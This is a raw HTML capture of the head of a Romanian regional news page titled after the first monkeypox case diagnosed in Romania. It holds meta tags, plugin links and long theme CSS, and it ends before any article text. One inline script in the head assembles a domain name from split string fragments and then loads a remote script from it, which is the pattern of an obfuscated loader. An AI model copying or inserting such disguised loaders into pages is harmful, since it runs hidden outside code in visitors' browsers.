

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/primul-caz-de-variola-maimutei-diagnosticat-in-romania/
body_size: 30642
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Primul caz de variola maimuței diagnosticat în România &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="​Ministerul Sănătăţii anunţă primul caz de variola maimuţei diagnosticat &icirc;n Rom&acirc;nia. Este vorba despre un bărbat &icirc;n v&acirc;rstă de 26 de ani din București." />
<meta property="article:published_time" content="2022-06-13" />
<meta property="article:modified_time" content="2022-06-13" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Primul caz de variola maimu\u021bei diagnosticat \u00een Rom\u00e2nia"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.34ms meta | 0.36ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Primul caz de variola maimuței diagnosticat în România" href="https://www.emaramures.ro/primul-caz-de-variola-maimutei-diagnosticat-in-romania/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } 